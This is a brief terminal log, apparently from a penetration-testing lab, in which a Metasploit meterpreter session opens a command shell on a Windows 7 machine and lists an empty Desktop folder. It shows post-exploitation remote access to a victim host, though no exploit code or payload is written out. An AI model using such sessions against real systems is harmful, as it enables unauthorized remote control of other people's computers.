 meterpreter > shell
Process 2788 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\target\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is ECF6-1863
 Directory of C:\Users\target\Desktop
08/26/2017  06:27 PM    <DIR>          .
08/26/2017  06:27 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)   1,099,804,672 bytes free
C:\Users\target\Desktop>